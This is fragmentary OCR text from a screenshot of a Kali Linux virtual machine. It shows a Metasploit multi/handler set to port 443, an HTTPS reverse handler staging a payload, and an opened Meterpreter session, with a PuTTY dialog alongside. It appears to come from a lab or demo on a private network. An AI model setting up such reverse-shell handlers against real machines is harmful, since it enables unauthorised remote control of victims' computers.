 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
roo... 11:34 PM 86%
root@server: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.43.
[*] https://192.168.43.27:443 handling request from 192.
l) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.43.27:443 -> 1
21-05-03 23:34:22 -0700
File System
Home
KA
BY OFFEN
PuTTY Configuration
?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Google
Chrome
A ZERO
This PC
Right Ctrl
Kali Linux [Running] -... PuTTY Configuration ENG 12:04